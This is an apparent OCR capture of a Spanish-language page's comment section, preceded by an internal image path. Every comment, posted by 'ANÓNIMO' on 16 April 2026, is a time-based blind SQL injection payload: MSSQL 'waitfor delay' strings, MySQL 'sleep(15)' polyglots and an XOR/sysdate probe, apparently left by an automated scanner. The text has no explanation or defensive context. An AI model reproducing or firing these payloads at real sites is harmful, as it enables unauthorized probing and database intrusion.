
16 de Abril, 2026
555-1); waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
555-1; waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
ANÓNIMO
16 de Abril, 2026
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z